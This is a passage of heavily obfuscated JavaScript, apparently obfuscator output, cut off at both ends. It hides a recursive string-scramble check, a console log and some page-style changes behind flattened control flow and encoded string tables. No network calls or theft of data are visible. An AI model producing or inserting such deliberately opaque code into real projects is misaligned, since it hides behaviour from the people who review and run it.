f_Q0mJ[v5krgV._TpdAlf[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[0x2])){hpASAc(XdA5hNf.dsnvBI=XdA5hNf.v5krgV,eQFfdz+=0x6f);break}else{hpASAc(XdA5hNf.dsnvBI=XdA5hNf.v5krgV,k9RnrZm+=-0x6,eQFfdz+=-0x38);break}case 0x12:case 0x47:case XdA5hNf.duIwUk.o8J_ODA+-0x44:hpASAc((0x1,qdQw5Pf)(),XdA5hNf.dsnvBI=XdA5hNf.CFpoe3s,k9RnrZm+=-0xd6,eQFfdz+=0xd0);break;case-0xa2:case-0x8c:hpASAc([XdA5hNf.duIwUk.o8J_ODA,XdA5hNf.duIwUk._OBOwG,XdA5hNf.duIwUk.JWZupbj]=[-0x71,0xc3,0x9b],duIwUk.nFrSaOH=function(...k9RnrZm){return wOleq4s(-0x61,0xaf,{duIwUk:XdA5hNf.duIwUk,aWpcTR:{}},k9RnrZm).next().value},duIwUk.WDI6kc=function(...k9RnrZm){return wOleq4s(-0x58,0x4b,{duIwUk:XdA5hNf.duIwUk,a6kLSKw:{}},k9RnrZm).next().value},D0CzucG[CDWQbuP[k9RnrZm+-0x5d]]=CDWQbuP[0x2],V7mcMH(duIwUk.nFrSaOH),XdA5hNf.dsnvBI=XdA5hNf.duIwUk,k9RnrZm+=-0xf7,eQFfdz+=0x130);break;case 0x98:hpASAc(V7mcMH(VPFJaUm),tBYXNn1[CDWQbuP[0x96]]=V7mcMH(function(...k9RnrZm){k9RnrZm[CDWQbuP[0x0]]=CDWQbuP[0x1];return tBYXNn1[CDWQbuP[0x3b]]({},k9RnrZm[CDWQbuP[0x2]],k9RnrZm[CDWQbuP[0x4]])},CDWQbuP[0x1]),tBYXNn1[CDWQbuP[0x3b]]=V7mcMH(function(...k9RnrZm){hpASAc(k9RnrZm[CDWQbuP[0x0]]=CDWQbuP[0xb],k9RnrZm[CDWQbuP[0x72]]={});if(k9RnrZm[CDWQbuP[0x2]][k9RnrZm[CDWQbuP[0x4]]+k9RnrZm[CDWQbuP[0x1]]]!==CDWQbuP[0x34])return k9RnrZm[CDWQbuP[0x2]][k9RnrZm[CDWQbuP[0x4]]+k9RnrZm[CDWQbuP[0x1]]];if(k9RnrZm[CDWQbuP[0x4]]===k9RnrZm[CDWQbuP[0x1]])return CDWQbuP[0x140];for(k9RnrZm[CDWQbuP[0x9c]]=CDWQbuP[0x2];k9RnrZm[CDWQbuP[0x9c]]<k9RnrZm[CDWQbuP[0x4]].length;k9RnrZm[CDWQbuP[0x9c]]++){if(k9RnrZm[CDWQbuP[0x72]][k9RnrZm[CDWQbuP[0x4]][k9RnrZm[CDWQbuP[0x9c]]]]===CDWQbuP[0x34])k9RnrZm[CDWQbuP[0x72]][k9RnrZm[CDWQbuP[0x4]][k9RnrZm[CDWQbuP[0x9c]]]]=CDWQbuP[0x2];if(k9RnrZm[CDWQbuP[0x72]][k9RnrZm[CDWQbuP[0x1]][k9RnrZm[CDWQbuP[0x9c]]]]===CDWQbuP[0x34])k9RnrZm[CDWQbuP[0x72]][k9RnrZm[CDWQbuP[0x1]][k9RnrZm[CDWQbuP[0x9c]]]]=CDWQbuP[0x2];hpASAc(k9RnrZm[CDWQbuP[0x72]][k9RnrZm[CDWQbuP[0x4]][k9RnrZm[CDWQbuP[0x9c]]]]++,k9RnrZm[CDWQbuP[0x72]][k9RnrZm[CDWQbuP[0x1]][k9RnrZm[CDWQbuP[0x9c]]]]--)}for(k9RnrZm[CDWQbuP[0x2d]]in k9RnrZm[CDWQbuP[0x72]])if(k9RnrZm[CDWQbuP[0x72]][k9RnrZm[CDWQbuP[0x2d]]]!==CDWQbuP[0x2]){k9RnrZm[CDWQbuP[0x2]][k9RnrZm[CDWQbuP[0x4]]+k9RnrZm[CDWQbuP[0x1]]]=CDWQbuP[0x141];return CDWQbuP[0x141]}for(k9RnrZm[-CDWQbuP[0x83]]=CDWQbuP[0x4];k9RnrZm[-CDWQbuP[0x83]]<k9RnrZm[CDWQbuP[0x4]].length;k9RnrZm[-CDWQbuP[0x83]]++)if(tBYXNn1[CDWQbuP[0x3b]](k9RnrZm[CDWQbuP[0x2]],k9RnrZm[CDWQbuP[0x4]].substr(CDWQbuP[0x2],k9RnrZm[-CDWQbuP[0x83]]),k9RnrZm[CDWQbuP[0x1]].substr(CDWQbuP[0x2],k9RnrZm[-CDWQbuP[0x83]]))&&tBYXNn1[CDWQbuP[0x3b]](k9RnrZm[CDWQbuP[0x2]],k9RnrZm[CDWQbuP[0x4]].substr(k9RnrZm[-CDWQbuP[0x83]]),k9RnrZm[CDWQbuP[0x1]].substr(k9RnrZm[-CDWQbuP[0x83]]))||tBYXNn1[CDWQbuP[0x3b]](k9RnrZm[CDWQbuP[0x2]],k9RnrZm[CDWQbuP[0x4]].substr(CDWQbuP[0x2],k9RnrZm[-CDWQbuP[0x83]]),k9RnrZm[CDWQbuP[0x1]].substr(k9RnrZm[CDWQbuP[0x1]].length-k9RnrZm[-CDWQbuP[0x83]]))&&tBYXNn1[CDWQbuP[0x3b]](k9RnrZm[CDWQbuP[0x2]],k9RnrZm[CDWQbuP[0x4]].substr(k9RnrZm[-CDWQbuP[0x83]]),k9RnrZm[CDWQbuP[0x1]].substr(CDWQbuP[0x2],k9RnrZm[CDWQbuP[0x1]].length-k9RnrZm[-CDWQbuP[0x83]]))){k9RnrZm[CDWQbuP[0x2]][k9RnrZm[CDWQbuP[0x4]]+k9RnrZm[CDWQbuP[0x1]]]=CDWQbuP[0x140];return CDWQbuP[0x140]}k9RnrZm[CDWQbuP[0x2]][k9RnrZm[CDWQbuP[0x4]]+k9RnrZm[CDWQbuP[0x1]]]=CDWQbuP[0x141];return CDWQbuP[0x141]},CDWQbuP[0xb]),D1fO7u((0x1,_N6tPE2)(CDWQbuP[0x142])).log(tBYXNn1[CDWQbuP[0x96]]));return;case-0x6a:case-0xd1:hpASAc(XdA5hNf.dsnvBI=XdA5hNf.duIwUk,k9RnrZm+=0xc4,eQFfdz+=-0xac);break;case-0xfa:case 0x59:case-0x53:V7mcMH(WDI6kc);if(D1fO7u((0x1,nFrSaOH)(CDWQbuP[0x138])+CDWQbuP[0x30])[(0x1,nFrSaOH)(CDWQbuP[k9RnrZm+0x1d3])+CDWQbuP[k9RnrZm+0x1a2]]((0x1,nFrSaOH)(CDWQbuP[k9RnrZm+0x1d4])+CDWQbuP[k9RnrZm+0x1a2])&&D1fO7u((0x1,nFrSaOH)(CDWQbuP[0x138])+CDWQbuP[0x30])[(0x1,nFrSaOH)(CDWQbuP[k9RnrZm+0x1d3])+CDWQbuP[k9RnrZm+0x1a2]]((0x1,nFrSaOH)(CDWQbuP[0x13b]))&&D1fO7u((0x1,nFrSaOH)(CDWQbuP[0x138])+CDWQbuP[0x30])[(0x1,nFrSaOH)(CDWQbuP[0x13c])]((0x1,nFrSaOH)(CDWQbuP[k9RnrZm+0x1d7]))){hpASAc(XdA5hNf.dsnvBI=XdA5hNf.duIwUk,k9RnrZm+=-0x21d,eQFfdz+=0x1ea);break}else{hpASAc(XdA5hNf.dsnvBI=XdA5hNf.duIwUk,k9RnrZm+=0xe1,eQFfdz+=-0xe0);break}case k9RnrZm!=-0x12b&&k9RnrZm!=-0x9&&k9RnrZm- -0x79:case 0x80:case-0x61:hpASAc([...WGMelVN.kM_sAm]=DYDdPA,WGMelVN.kM_sAm[CDWQbuP[0x0]]=CDWQbuP[0x4]);if(typeof f_Q0mJ[WGMelVN.kM_sAm[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[0x2])){hpASAc(XdA5hNf.dsnvBI=XdA5hNf.WGMelVN,eQFfdz+=-0x1b4);break}else{hpASAc(XdA5hNf.dsnvBI=XdA5hNf.WGMelVN,k9RnrZm+=0x144,eQFfdz+=-0x1b4);break}case eQFfdz- -0xd7:XdA5hNf.PR4OyZv.ntS1wOd=(0x1,pAN3hm)(-0xdb,0xe9).next().value;if(QIDTjrK){hpASAc(XdA5hNf.dsnvBI=XdA5hNf.PR4OyZv,k9RnrZm+=-0xe0,eQFfdz+=0x1c5);break}else{hpASAc(XdA5hNf.dsnvBI=XdA5hNf.PR4OyZv,k9RnrZm+=-0x202,eQFfdz+=0x1c5);break}case eQFfdz-0x125:return;case eQFfdz-0x5f:case-0xcd:case-0xf9:hpASAc([...PR4OyZv.nAZ3pRs]=DYDdPA,PR4OyZv.pAN3hm=function*k9RnrZm(eQFfdz,XdA5hNf,DYDdPA={mNKiGBQ:{}}){while(eQFfdz+XdA5hNf!==0xc)with(DYDdPA.mbudemW||DYDdPA)switch(eQFfdz+XdA5hNf){case DYDdPA.mNKiGBQ.NEtbJX+-0x10e:return PR4OyZv.QIDTjrK=!0x0,vYKa40g(PR4OyZv.nAZ3pRs[CDWQbuP[0xe]]);case XdA5hNf!=-0xcd&&XdA5hNf!=-0xe7&&XdA5hNf- -0x112:case eQFfdz- -0xe9:hpASAc([DYDdPA.mNKiGBQ.NEtbJX,DYDdPA.mNKiGBQ.Df3MH6]=[0x1c,0x5f],PR4OyZv.nAZ3pRs[CDWQbuP[eQFfdz+0xdb]]=CDWQbuP[eQFfdz+0xdf],PR4OyZv.nAZ3pRs[-CDWQbuP[eQFfdz+0x188]]=\"\\x4b\\x37\\x72\\x47\\x53\\x48\\x50\\x5a\\x63\\x71\\x46\\x69\\x4f\\x64\\x44\\x73\\x56\\x6c\\x70\\x4e\\x41\\x62\\x52\\x43\\x74\\x6e\\x58\\x66\\x61\\x6d\\x42\\x57\\x59\\x6b\\x45\\x4a\\x4d\\x4c\\x6a\\x51\\x55\\x5f\\x25\\x49\\x54\\x22\\x2f\\x79\\x3b\\x67\\x68\\x65\\x28\\x6f\\x21\\x29\\x7a\\x5e\\x3f\\x26\\x33\\x32\\x75\\x2b\\x2c\\x31\\x7d\\x7b\\x40\\x3a\\x60\\x3d\\x76\\x24\\x5d\\x3c\\x7e\\x36\\x77\\x34\\x5b\\x39\\x38\\x2e\\x7c\\x78\\x3e\\x35\\x23\\x30\\x2a\",PR4OyZv.nAZ3pRs[CDWQbuP[eQFfdz+0x219]]=\"\"+(PR4OyZv.nAZ3pRs[CDWQbuP[eQFfdz+0xdd]]||\"\"),PR4OyZv.nAZ3pRs[CDWQbuP[eQFfdz+0xe6]]=PR4OyZv.nAZ3pRs[CDWQbuP[eQFfdz+0x219]].length,DYDdPA.mbudemW=DYDdPA.mNKiGBQ,eQFfdz+=0x147,XdA5hNf+=-0xfb);break;case DYDdPA.mNKiGBQ.NEtbJX+0x3e:case 0x1e:case-0xf5:hpASAc(PR4OyZv.nAZ3pRs[CDWQbuP[0xe]]=[],PR4OyZv.nAZ3pRs[CDWQbuP[0x2d]]=CDWQbuP[0x2],PR4OyZv.nAZ3pRs[CDWQbuP[0x45]]=CDWQbuP[0x2],PR4OyZv.nAZ3pRs[CDWQbuP[0x15]]=-CDWQbuP[0x4]);for(PR4OyZv.nAZ3pRs[-CDWQbuP[0xe]]=CDWQbuP[eQFfdz+-0x6a];PR4OyZv.nAZ3pRs[-CDWQbuP[0xe]]<PR4OyZv.nAZ3pRs[CDWQbuP[eQFfdz+-0x61]];PR4OyZv.nAZ3pRs[-CDWQbuP[0xe]]++){PR4OyZv.nAZ3pRs[CDWQbuP[0x2f]]=PR4OyZv.nAZ3pRs[-CDWQbuP[0xad]].indexOf(PR4OyZv.nAZ3pRs[CDWQbuP[eQFfdz+0xd2]][PR4OyZv.nAZ3pRs[-CDWQbuP[0xe]]]);if(PR4OyZv.nAZ3pRs[CDWQbuP[0x2f]]===-CDWQbuP[0x4])continue;if(PR4OyZv.nAZ3pRs[CDWQbuP[eQFfdz+-0x57]]<CDWQbuP[0x2]){PR4OyZv.nAZ3pRs[CDWQbuP[eQFfdz+-0x57]]=PR4OyZv.nAZ3pRs[CDWQbuP[0x2f]]}else{hpASAc(PR4OyZv.nAZ3pRs[CDWQbuP[eQFfdz+-0x57]]+=PR4OyZv.nAZ3pRs[CDWQbuP[0x2f]]*CDWQbuP[0x1a],PR4OyZv.nAZ3pRs[CDWQbuP[eQFfdz+-0x3f]]|=PR4OyZv.nAZ3pRs[CDWQbuP[eQFfdz+-0x57]]<<PR4OyZv.nAZ3pRs[CDWQbuP[eQFfdz+-0x27]],PR4OyZv.nAZ3pRs[CDWQbuP[0x45]]+=(PR4OyZv.nAZ3pRs[CDWQbuP[eQFfdz+-0x57]]&CDWQbuP[eQFfdz+-0x43])>CDWQbuP[eQFfdz+-0x53]?CDWQbuP[0x16]:CDWQbuP[eQFfdz+-0x55]);do{hpASAc(PR4OyZv.nAZ3pRs[CDWQbuP[eQFfdz+-0x5e]].push(PR4OyZv.nAZ3pRs[CDWQbuP[0x2d]]&CDWQbuP[0x14]),PR4OyZv.nAZ3pRs[CDWQbuP[eQFfdz+-0x3f]]>>=CDWQbuP[0xc],PR4OyZv.nAZ3pRs[CDWQbuP[0x45]]-=CDWQbuP[0xc])}while(PR4OyZv.nAZ3pRs[CDWQbuP[0x45]]>CDWQbuP[eQFfdz+-0x57]);PR4OyZv.nAZ3pRs[CDWQbuP[eQFfdz+-0x57]]=-CDWQbuP[0x4]}}if(PR4OyZv.nAZ3pRs[CDWQbuP[eQFfdz+-0x57]]>-CDWQbuP[eQFfdz+-0x68]){hpASAc(DYDdPA.mbudemW=DYDdPA.mNKiGBQ,eQFfdz+=-0xf3);break}else{hpASAc(DYDdPA.mbudemW=DYDdPA.mNKiGBQ,eQFfdz+=-0xf3,XdA5hNf+=-0x59);break}case eQFfdz!=0x6c&&eQFfdz-0x12:hpASAc(PR4OyZv.nAZ3pRs[CDWQbuP[0xe]].push((PR4OyZv.nAZ3pRs[CDWQbuP[eQFfdz+0xb4]]|PR4OyZv.nAZ3pRs[CDWQbuP[0x15]]<<PR4OyZv.nAZ3pRs[CDWQbuP[0x45]])&CDWQbuP[0x14]),DYDdPA.mbudemW=DYDdPA.mNKiGBQ,XdA5hNf+=-0x59);break;default:hpASAc([DYDdPA.mNKiGBQ.NEtbJX,DYDdPA.mNKiGBQ.Df3MH6]=[0x9f,0x69],DYDdPA.mbudemW=DYDdPA.mNKiGBQ,eQFfdz+=-0xa6,XdA5hNf+=0xbb);break;case 0x2b:hpASAc([DYDdPA.mNKiGBQ.NEtbJX,DYDdPA.mNKiGBQ.Df3MH6]=[-0xe9,0x4c],DYDdPA.mbudemW=DYDdPA.mNKiGBQ,eQFfdz+=-0xa6,XdA5hNf+=0xd5);break}},PR4OyZv.QIDTjrK=void 0x0,XdA5hNf.dsnvBI=XdA5hNf.PR4OyZv,k9RnrZm+=0x136,eQFfdz+=-0xe3);break;case XdA5hNf.duIwUk.JWZupbj+-0x124:hpASAc([pw_9EPW.U3tXX44]=DYDdPA,pw_9EPW.xiVV3Px=function*k9RnrZm(eQFfdz,XdA5hNf,DYDdPA={W28Lzoe:{}}){while(eQFfdz+XdA5hNf!==-0x23)with(DYDdPA.IzZxPIQ||DYDdPA)switch(eQFfdz+XdA5hNf){case 0x0:case-0x8c:case-0x5d:hpASAc(DYDdPA.W28Lzoe.dJx6zO=-0x76,DYDdPA.IzZxPIQ=DYDdPA.TFng5c,eQFfdz+=0xfd,XdA5hNf+=-0x94);break;case-0x68:case 0x2e:case DYDdPA.W28Lzoe.dJx6zO+-0xd2:hpASAc(DYDdPA.W28Lzoe.voUvg5=[],DYDdPA.W28Lzoe.HcNbIT=CDWQbuP[eQFfdz+-0x7f],DYDdPA.W28Lzoe.wzK0FV=CDWQbuP[eQFfdz+-0x7f],DYDdPA.W28Lzoe.QRJdob=-CDWQbuP[eQFfdz+-0x7d],DYDdPA.IzZxPIQ=DYDdPA.W28Lzoe,eQFfdz+=-0x10f,XdA5hNf+=0x13a);break;case eQFfdz!=0x10b&&eQFfdz-0x88:hpASAc(DYDdPA.IzZxPIQ=DYDdPA.W28Lzoe,eQFfdz+=-0x3f,XdA5hNf+=0x9f);break;case eQFfdz!=-0x4f&&eQFfdz-0x88:hpASAc(DYDdPA.W28Lzoe.dJx6zO=-0xb4,DYDdPA.IzZxPIQ=DYDdPA.UhsapX,eQFfdz+=-0xab,XdA5hNf+=0x5);break;case 0xc9:hpASAc(DYDdPA.W28Lzoe.dJx6zO=0x30,W28Lzoe.uogGqWS=\"\\u003b\\u0079\\u0078\\u007d\\u0038\\u002c\\u0077\\u0053\\u004b\\u004f\\u0034\\u0030\\u0035\\u0042\\u005a\\u0043\\u0025\\u002b\\u0063\\u003d\\u004e\\u0071\\u004a\\u0054\\u0040\\u005e\\u003f\\u0074\\u0036\\u0067\\u006d\\u003e\\u0058\\u003c\\u0045\\u003a\\u0076\\u0059\\u0037\\u0055\\u0068\\u0061\\u002f\\u006e\\u0065\\u0029\\u0022\\u0049\\u0023\\u0056\\u0069\\u0024\\u007e\\u006f\\u0031\\u0041\\u0066\\u0026\\u0039\\u006a\\u006c\\u0044\\u004c\\u007a\\u0051\\u0057\\u0064\\u0033\\u007c\\u0032\\u005b\\u0062\\u0052\\u0046\\u0028\\u0050\\u006b\\u0047\\u005d\\u002e\\u007b\\u0048\\u005f\\u0021\\u0070\\u002a\\u0060\\u004d\\u0073\\u0072\\u0075\",W28Lzoe.nUjnab=\"\"+(pw_9EPW.U3tXX44||\"\"),W28Lzoe.sWNNDT=W28Lzoe.nUjnab.length,DYDdPA.IzZxPIQ=DYDdPA.W28Lzoe,eQFfdz+=-0x1c,XdA5hNf+=-0x14f);break;case XdA5hNf!=0x17&&XdA5hNf-0x8e:hpASAc(voUvg5.push((HcNbIT|QRJdob<<wzK0FV)&CDWQbuP[0x14]),DYDdPA.IzZxPIQ=DYDdPA.W28Lzoe,eQFfdz+=0xee,XdA5hNf+=-0x116);break;case-0xb4:case DYDdPA.W28Lzoe.dJx6zO+-0xa7:case-0x10:for(DYDdPA.W28Lzoe.vNZtAGk=CDWQbuP[eQFfdz+0x90];vNZtAGk<sWNNDT;vNZtAGk++){DYDdPA.W28Lzoe.dzjN0_=uogGqWS.indexOf(nUjnab[vNZtAGk]);if(dzjN0_===-CDWQbuP[eQFfdz+0x92])continue;if(QRJdob<CDWQbuP[eQFfdz+0x90]){QRJdob=dzjN0_}else{hpASAc(QRJdob+=dzjN0_*CDWQbuP[eQFfdz+0xa8],HcNbIT|=QRJdob<<wzK0FV,wzK0FV+=(QRJdob&CDWQbuP[eQFfdz+0xb7])>CDWQbuP[0x19]?CDWQbuP[eQFfdz+0xa4]:CDWQbuP[0x17]);do{hpASAc(voUvg5.push(HcNbIT&CDWQbuP[0x14]),HcNbIT>>=CDWQbuP[0xc],wzK0FV-=CDWQbuP[0xc])}while(wzK0FV>CDWQbuP[0x15]);QRJdob=-CDWQbuP[0x4]}}if(QRJdob>-CDWQbuP[eQFfdz+0x92]){hpASAc(DYDdPA.IzZxPIQ=DYDdPA.W28Lzoe,XdA5hNf+=0x108);break}else{hpASAc(DYDdPA.IzZxPIQ=DYDdPA.W28Lzoe,eQFfdz+=0xee,XdA5hNf+=-0xe);break}default:hpASAc(DYDdPA.IzZxPIQ=DYDdPA.RolmdLu,eQFfdz+=0x12e,XdA5hNf+=-0xd3);break;case eQFfdz- -0x6c:case 0x9e:case-0x60:hpASAc(DYDdPA.IzZxPIQ=DYDdPA.W28Lzoe,eQFfdz+=0xa2,XdA5hNf+=-0xf4);break;case 0x69:return pw_9EPW.sEUDKzn=!0x0,vYKa40g(voUvg5);case 0x42:case 0x39:case DYDdPA.W28Lzoe.dJx6zO+0x49:hpASAc(DYDdPA.IzZxPIQ=DYDdPA.W28Lzoe,eQFfdz+=-0x1a9,XdA5hNf+=0xb9);break}},pw_9EPW.sEUDKzn=void 0x0,pw_9EPW.Q2cBp3O=(0x1,pw_9EPW.xiVV3Px)(0x9d,0x2c).next().value);if(pw_9EPW.sEUDKzn){hpASAc(XdA5hNf.dsnvBI=XdA5hNf.pw_9EPW,k9RnrZm+=-0x2b,eQFfdz+=0x68);break}else{hpASAc(XdA5hNf.dsnvBI=XdA5hNf.pw_9EPW,k9RnrZm+=-0x17d,eQFfdz+=0x197);break}case XdA5hNf.duIwUk.JWZupbj+-0x4e:hpASAc(D1fO7u((0x1,OEGQ8Z3)(CDWQbuP[0x149])+CDWQbuP[0x93])[(0x1,XdA5hNf.ACFYNS7.Obb3y8)(CDWQbuP[0x14a])+(0x1,XdA5hNf.ACFYNS7.Obb3y8)(CDWQbuP[0x14b])+CDWQbuP[0x151]](CDWQbuP[0x31e]+yNxJgm[CDWQbuP[0x3b]][(0x1,XdA5hNf.ACFYNS7.Obb3y8)(CDWQbuP[0x14c])])[(0x1,XdA5hNf.ACFYNS7.Obb3y8)(CDWQbuP[0x14d])][(0x1,XdA5hNf.ACFYNS7.Obb3y8)(CDWQbuP[0x14e])]=(0x1,XdA5hNf.ACFYNS7.Obb3y8)(CDWQbuP[0x14f]),yNxJgm[CDWQbuP[0x3b]][(0x1,XdA5hNf.ACFYNS7.Obb3y8)(CDWQbuP[0x150])][(0x1,XdA5hNf.ACFYNS7.Obb3y8)(CDWQbuP[0x14a])+(0x1,XdA5hNf.ACFYNS7.Obb3y8)(CDWQbuP[0x14b])+CDWQbuP[0x151]](yNxJgm[CDWQbuP[0x3b]][(0x1,XdA5hNf.ACFYNS7.Obb3y8)(CDWQbuP[0x152])+CDWQbuP[0x153]])[(0x1,XdA5hNf.ACFYNS7.Obb3y8)(CDWQbuP[0x14d])][(0x1,XdA5hNf.ACFYNS7.Obb3y8)(CDWQbuP[0x14e])]=(0x1,XdA5hNf.ACFYNS7.Obb3y8)(CDWQbuP[0x154]),XdA5hNf.dsnvBI=XdA5hNf.duIwUk,eQFfdz+=-0xb7);break;case-0x80:case XdA5hNf.duIwUk.o8J_ODA+0x50:case-0x54:return f_Q0mJ[JmOoHvH[CDWQbuP[0x2]]];case eQFfdz!=-0x8b&&eQFfdz- -0xba:case 0x48:case 0x51:return f_Q0mJ[_TpdAlf[CDWQbuP[0x2]]]=(0x1,XdA5hNf.vJFjoFN.VPFJaUm)(jOQCLBH[_TpdAlf[CDWQbuP[0x2]]]);case eQFfdz-0x58:case 0xf6:hpASAc([...a6kLSKw.FA9YC9B]=DYDdPA,a6kLSKw.snM0vT=function*k9RnrZm(eQFfdz,XdA5hNf,DYDdPA,D0CzucG={sjnOQe:{}}){while(eQFfdz+XdA5hNf+DYDdPA!==0x83)with(D0CzucG.tAmj_3t||D0CzucG)switch(eQFfdz+XdA5hNf+DYDdPA){case eQFfdz-0x128:hpASAc(a6kLSKw.FA9YC9B[CDWQbuP[0x2d]]=CDWQbuP[eQFfdz+-0x2f],a6kLSKw.FA9YC9B[CDWQbuP[eQFfdz+0x14]]=CDWQbuP[XdA5hNf+0x76],D0CzucG.tAmj_3t=D0CzucG.sjnOQe,eQFfdz+=-0xe9,XdA5hNf+=-0x30,DYDdPA+=0x177);break;case 0x77:case-0xc7:case XdA5hNf- -0xb:a6kLSKw.FA9YC9B[CDWQbuP[eQFfdz+0xe8]]=-CDWQbuP[0x4];for(a6kLSKw.FA9YC9B[-CDWQbuP[eQFfdz+0xd3]]=CDWQbuP[0x2];a6kLSKw.FA9YC9B[-CDWQbuP[XdA5hNf+0xbf]]<a6kLSKw.FA9YC9B[CDWQbuP[0x11]];a6kLSKw.FA9YC9B[-CDWQbuP[0x1b]]++){a6kLSKw.FA9YC9B[CDWQbuP[eQFfdz+0x1ef]]=a6kLSKw.FA9YC9B[CDWQbuP[0x4]].indexOf(a6kLSKw.FA9YC9B[CDWQbuP[eQFfdz+0xf3]][a6kLSKw.FA9YC9B[-CDWQbuP[XdA5hNf+0xbf]]]);if(a6kLSKw.FA9YC9B[CDWQbuP[XdA5hNf+0x1db]]===-CDWQbuP[0x4])continue;if(a6kLSKw.FA9YC9B[CDWQbuP[0x30]]<CDWQbuP[0x2]){a6kLSKw.FA9YC9B[CDWQbuP[0x30]]=a6kLSKw.FA9YC9B[CDWQbuP[0x137]]}else{hpASAc(a6kLSKw.FA9YC9B[CDWQbuP[0x30]]+=a6kLSKw.FA9YC9B[CDWQbuP[0x137]]*CDWQbuP[0x1a],a6kLSKw.FA9YC9B[CDWQbuP[0x2d]]|=a6kLSKw.FA9YC9B[CDWQbuP[XdA5hNf+0xd4]]<<a6kLSKw.FA9YC9B[CDWQbuP[eQFfdz+0xfd]],a6kLSKw.FA9YC9B[CDWQbuP[0x45]]+=(a6kLSKw.FA9YC9B[CDWQbuP[0x30]]&CDWQbuP[0x29])>CDWQbuP[eQFfdz+0xd1]?CDWQbuP[0x16]:CDWQbuP[XdA5hNf+0xbb]);do{hpASAc(a6kLSKw.FA9YC9B[CDWQbuP[0xe]].push(a6kLSKw.FA9YC9B[CDWQbuP[eQFfdz+0xe5]]&CDWQbuP[0x14]),a6kLSKw.FA9YC9B[CDWQbuP[0x2d]]>>=CDWQbuP[XdA5hNf+0xb0],a6kLSKw.FA9YC9B[CDWQbuP[0x45]]-=CDWQbuP[eQFfdz+0xc4])}while(a6kLSKw.FA9YC9B[CDWQbuP[XdA5hNf+0xe9]]>CDWQbuP[0x15]);a6kLSKw.FA9YC9B[CDWQbuP[0x30]]=-CDWQbuP[0x4]}}if(a6kLSKw.FA9YC9B[CDWQbuP[eQFfdz+0xe8]]>-CDWQbuP[0x4]){hpASAc(D0CzucG.tAmj_3t=D0CzucG.sjnOQe,eQFfdz+=0x14c,XdA5hNf+=-0x11,DYDdPA+=-0x16e);break}else{hpASAc(D0CzucG.tAmj_3t=D0CzucG.sjnOQe,eQFfdz+=0x2b7,XdA5hNf+=-0x11,DYDdPA+=-0x16e);break}case-0x88:case 0xa5:a6kLSKw.FA9YC9B[CDWQbuP[eQFfdz+-0x9f]]=-CDWQbuP[0x4];for(a6kLSKw.FA9YC9B[-CDWQbuP[XdA5hNf+-0x76]]=CDWQbuP[XdA5hNf+-0x8f];a6kLSKw.FA9YC9B[-CDWQbuP[0x1b]]<a6kLSKw.FA9YC9B[CDWQbuP[0x11]];a6kLSKw.FA9YC9B[-CDWQbuP[0x1b]]++){a6kLSKw.FA9YC9B[CDWQbuP[0x137]]=a6kLSKw.FA9YC9B[CDWQbuP[0x4]].indexOf(a6kLSKw.FA9YC9B[CDWQbuP[0x3b]][a6kLSKw.FA9YC9B[-CDWQbuP[0x1b]]]);if(a6kLSKw.FA9YC9B[CDWQbuP[0x137]]===-CDWQbuP[0x4])continue;if(a6kLSKw.FA9YC9B[CDWQbuP[0x30]]<CDWQbuP[eQFfdz+-0xcd]){a6kLSKw.FA9YC9B[CDWQbuP[0x30]]=a6kLSKw.FA9YC9B[CDWQbuP[XdA5hNf+0xa6]]}else{hpASAc(a6kLSKw.FA9YC9B[CDWQbuP[0x30]]+=a6kLSKw.FA9YC9B[CDWQbuP[eQFfdz+0x68]]*CDWQbuP[0x1a],a6kLSKw.FA9YC9B[CDWQbuP[0x2d]]|=a6kLSKw.FA9YC9B[CDWQbuP[0x30]]<<a6kLSKw.FA9YC9B[CDWQbuP[0x45]],a6kLSKw.FA9YC9B[CDWQbuP[0x45]]+=(a6kLSKw.FA9YC9B[CDWQbuP[eQFfdz+-0x9f]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(a6kLSKw.FA9YC9B[CDWQbuP[0xe]].push(a6kLSKw.FA9YC9B[CDWQbuP[0x2d]]&CDWQbuP[0x14]),a6kLSKw.FA9YC9B[CDWQbuP[0x2d]]>>=CDWQbuP[0xc],a6kLSKw.FA9YC9B[CDWQbuP[0x45]]-=CDWQbuP[0xc])}while(a6kLSKw.FA9YC9B[CDWQbuP[eQFfdz+-0x8a]]>CDWQbuP[0x15]);a6kLSKw.FA9YC9B[CDWQbuP[XdA5hNf+-0x61]]=-CDWQbuP[0x4]}}if(a6kLSKw.FA9YC9B[CDWQbuP[0x30]]>-CDWQbuP[0x4]){hpASAc(D0CzucG.tAmj_3t=D0CzucG.sjnOQe,eQFfdz+=-0x3b,XdA5hNf+=-0x146,DYDdPA+=0x10);break}else{hpASAc(D0CzucG.tAmj_3t=D0CzucG.sjnOQe,eQFfdz+=0x130,XdA5hNf+=-0x146,DYDdPA+=0x10);break}case 0x1f:hpASAc(a6kLSKw.FA9YC9B[CDWQbuP[0xe]].push((a6kLSKw.FA9YC9B[CDWQbuP[0x2d]]|a6kLSKw.FA9YC9B[CDWQbuP[0x30]]<<a6kLSKw.FA9YC9B[CDWQbuP[eQFfdz+0xf3]])&CDWQbuP[0x14]),D0CzucG.tAmj_3t=D0CzucG.sjnOQe,eQFfdz+=0x2ad,XdA5hNf+=-0x209,DYDdPA+=-0x24);break;case D0CzucG.sjnOQe.SbyvMt+0x45:hpASAc(a6kLSKw.FA9YC9B[CDWQbuP[0x3b]]=\"\"+(a6kLSKw.FA9YC9B[CDWQbuP[0x2]]||\"\"),a6kLSKw.FA9YC9B[CDWQbuP[0x11]]=a6kLSKw.FA9YC9B[CDWQbuP[0x3b]].length,a6kLSKw.FA9YC9B[CDWQbuP[XdA5hNf+-0x52]]=[],D0CzucG.tAmj_3t=D0CzucG.sjnOQe,eQFfdz+=-0xae,XdA5hNf+=-0xd4,DYDdPA+=0xd);break;case-0xcc:case 0x2a:case-0x7c:hpASAc(a6kLSKw.FA9YC9B[CDWQbuP[0xe]].push((a6kLSKw.FA9YC9B[CDWQbuP[0x2d]]|a6kLSKw.FA9YC9B[CDWQbuP[XdA5hNf+0xe5]]<<a6kLSKw.FA9YC9B[CDWQbuP[eQFfdz+-0x4f]])&CDWQbuP[0x14]),D0CzucG.tAmj_3t=D0CzucG.sjnOQe,eQFfdz+=0x16b);break;case-0x54:case 0x8d:case eQFfdz- 